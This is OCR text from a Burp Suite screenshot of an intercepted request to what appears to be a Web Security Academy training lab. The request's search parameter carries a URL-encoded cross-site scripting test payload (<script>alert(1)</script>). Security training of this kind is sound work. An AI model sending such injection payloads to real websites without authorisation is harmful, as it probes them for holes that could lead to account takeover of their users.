 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0af400dc035ea52f80b90dcb00f600f8.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /?search=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: 0af400dc035ea52f80b90dcb00f600f8.web-security-academy.net
3 Cookie: session=bkJvJ5vOCXzIAqSCpcFU2u735hVjOeti
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0af400dc035ea52f80b90dcb00f600f8.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17